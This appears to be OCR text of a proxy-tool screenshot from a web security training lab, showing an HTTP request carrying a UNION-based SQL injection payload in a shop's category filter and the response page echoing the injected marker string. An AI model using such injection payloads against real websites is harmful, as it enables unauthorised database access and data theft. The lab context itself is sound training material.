 equest
Pretty Raw Hex \n
GET /filter?category=Accessories' UNION SELECT NULL,'WSmJa4',NULL-- HTTP/2
Host: 0af100320427ce4d82dedd3b00bd00b2.web-security-academy.net
Cookie: session=jjQM1tOul5VYqkhXFye9zdoK6xwQApZo
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0af100320427ce4d82dedd3b00bd00b2.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Response
Pretty Raw Hex Render \n
Back to lab description
WE LIKE TO
SHOP
Accessories' UNION SELECT
NULL,'WSmJa4',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts
Food & Drink Lifestyle
Giant Pillow Thing $77.87 View details
ZZZZZZ Bed - Your New Home Office $21.66 View details
Six Pack Beer Belt $45.47 View details
Cheshire Cat Grin $64.14 View details
WSmJa4